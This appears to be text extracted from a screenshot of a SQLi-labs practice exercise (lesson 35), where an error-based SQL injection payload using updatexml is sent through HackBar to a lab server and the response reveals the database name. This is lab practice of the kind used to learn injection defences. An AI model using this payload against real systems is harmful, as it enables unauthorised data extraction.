 Less-35 **why care for addslas
不安全 121.196.164.91:8080/Less-35/?id=1%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 1 and updatexml(1,concat(0x7e,(select database()),0x7e),1)#
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-35/?id=1 and updatexml(1,concat(0x7e,(select database()),0x7e),1)%23
Enable POST ADD HEADER